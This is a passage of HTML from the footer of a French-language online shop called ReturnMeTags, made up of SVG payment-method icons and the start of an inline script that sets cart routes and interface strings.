                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/fr" title="">ReturnMeTags</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://returnmetags.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
